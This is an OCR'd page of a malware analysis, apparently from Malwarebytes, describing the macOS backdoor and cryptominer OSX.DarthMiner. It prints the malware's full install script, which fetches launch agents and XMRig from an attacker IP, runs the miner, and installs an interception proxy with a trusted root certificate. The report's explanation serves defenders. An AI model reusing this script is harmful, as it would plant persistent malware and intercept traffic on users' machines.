# osascript -e "do shell script \"networksetup -setsecurewebproxy "Wi-Fi"
46.226.108.171 8080 && networksetup -setwebproxy "Wi-Fi" 46.226.108.171 8080 && curl
-x http://46.226.108.171:8080 http://mitm.it/cert/pem -o verysecurecert.pem &&
security add-trusted-cert -d -r trustRoot -k /Library/Keychains/System.keychain
verysecurecert.pem\" with administrator privileges"
cd ~/Library/LaunchAgents
curl -o com.apple.rig.plist http://46.226.108.171/com.apple.rig.plist
curl -o com.proxy.initialize.plist http://46.226.108.171/com.proxy.initialize.plist
launchctl load -w com.apple.rig.plist
launchctl load -w com.proxy.initialize.plist
cd /Users/Shared
curl -o config.json http://46.226.108.171/config.json
curl -o xmrig http://46.226.108.171/xmrig
chmod +x ./xmrig
rm -rf ./xmrig2
rm -rf ./config2.json
./xmrig -c config.json &
This script downloads and installs the other components of the malware. A launch agent named com.proxy.initialize.plist was created to keep the backdoor open persistently by running exactly the same obfuscated Python script mentioned previously.
The script also downloads the XMRig cryptominer and a config file into the /Users/Shared/ folder, and sets up a launch agent named com.apple.rig.plist to keep the XMRig process running with that configuration active. (The “com.apple” name is an immediate red flag that was the root cause of the discovery of this malware.)
Interestingly, there’s code in that script to download and install a root certificate associated with the mitmproxy software, which is software capable of intercepting all web traffic, including (with the aid of the certificate) encrypted “https” traffic. However, that code was commented out, indicating it was not active.
On the surface, this malware appears to be fairly harmless. Cryptominers typically only cause the computer to slow down, thanks to a process that sucks up all the CPU/GPU.
However, this is not just a cryptominer. It’s important to keep in mind that the cryptominer was installed through a command issued by the backdoor, and there may very well have been other arbitrary commands sent to infected Macs by the backdoor in the past. It’s impossible to know exactly what damage this malware might have done to infected systems. Just because we have only observed the mining behavior does not mean it hasn’t ever done other things.
Implications
Malwarebytes for Mac detects this malware as OSX.DarthMiner. If you’re infected, it’s impossible to say what else the malware may have done besides cryptomining. It’s entirely possible it could have exfiltrated files or captured passwords.
4/5